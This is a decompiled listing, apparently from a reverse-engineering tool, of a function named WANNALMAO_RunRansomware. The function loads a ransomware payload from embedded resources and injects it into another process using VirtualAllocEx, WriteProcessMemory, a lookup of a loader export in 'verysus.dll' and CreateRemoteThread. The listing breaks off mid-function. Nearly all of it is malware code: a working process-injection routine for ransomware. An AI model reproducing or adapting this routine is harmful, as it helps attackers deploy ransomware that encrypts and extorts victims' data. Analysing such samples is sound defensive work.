 Decompile: WANNALMAO_RunRansomware - (WANNALMAO.exe)
4 void __cdecl WANNALMAO_RunRansomware(void)
5
6 {
7 BOOL BVar1;
8 SIZE_T SStack_a8;
9 uchar *puStack_a0;
10 LPVOID pvStack_98;
11 LPVOID pvStack_90;
12 LPVOID pvStack_88;
13 SIZE_T SStack_80;
14 LPTHREAD_START_ROUTINE pPStack_78;
15 HANDLE pvStack_70;
16 LPTHREAD_START_ROUTINE pPStack_68;
17 LPVOID pvStack_60;
18 HANDLE pvStack_58;
19
20 /* 0x2b4ba 14 ?WANNALMAO_RunRansomware@@YAXXZ */
21 puStack_a0 = WANNALMAO_LoadDllFromResources(0x66,&SStack_a8);
22 if (puStack_a0 == (uchar *)0x0) {
23 WANNALMAO_ErrorAndExit("error reading ransomware from resources");
24 }
25 pvStack_98 = VirtualAllocEx(DAT_140098518,(LPVOID)0x0,SStack_a8,0x3000,4);
26 if (pvStack_98 == (LPVOID)0x0) {
27 WANNALMAO_ErrorAndExit("error allocating memory in target process");
28 }
29 BVar1 = WriteProcessMemory(DAT_140098518,pvStack_98,puStack_a0,SStack_a8,(SIZE_T *)0x0);
30 if (BVar1 == 0) {
31 WANNALMAO_ErrorAndExit("error writing to target process");
32 }
33 pvStack_90 = VirtualAllocEx(DAT_140098518,(LPVOID)0x0,0x10,0x3000,4);
34 if (pvStack_90 == (LPVOID)0x0) {
35 WANNALMAO_ErrorAndExit("error allocating memory in target process");
36 }
37 pvStack_88 = pvStack_98;
38 SStack_80 = SStack_a8;
39 BVar1 = WriteProcessMemory(DAT_140098518,pvStack_90,&pvStack_88,0x10,(SIZE_T *)0x0);
40 if (BVar1 == 0) {
41 WANNALMAO_ErrorAndExit("error writing memory in target process");
42 }
43 pPStack_78 = (LPTHREAD_START_ROUTINE)
44 WANNALMAO_GetFunctionAddress(DAT_140098518,"verysus.dll","WANNALMAO_LoadCLR");
45 if (pPStack_78 == (LPTHREAD_START_ROUTINE)0x0) {
46 WANNALMAO_ErrorAndExit("error getting WANNALMAO_LoadCLR address in target process");
47 }
48 pvStack_70 = CreateRemoteThread(DAT_140098518,(LPSECURITY_ATTRIBUTES)0x0,0,pPStack_78,pvStack_90,0
49 ,(LPDWORD)0x0);
50 if (pvStack_70 == (HANDLE)0x0) {
51 WANNALMAO_ErrorAndExit("error creating remote thread");
52 }
53 WaitForSingleObject(pvStack_70,0xffffffff);
54 free(puStack_a0);
55 BVar1 = FreeLibrary(DAT_140098510);
56 if (BVar1 == 0) {
57 WANNALMAO_ErrorAndExit("error unloading dll locally");
58 }
59 pPStack_68 = (LPTHREAD_START_ROUTINE)
60 WANNALMAO_GetFunctionAddress(DAT_140098518,"kernel32.dll","FreeLibrary");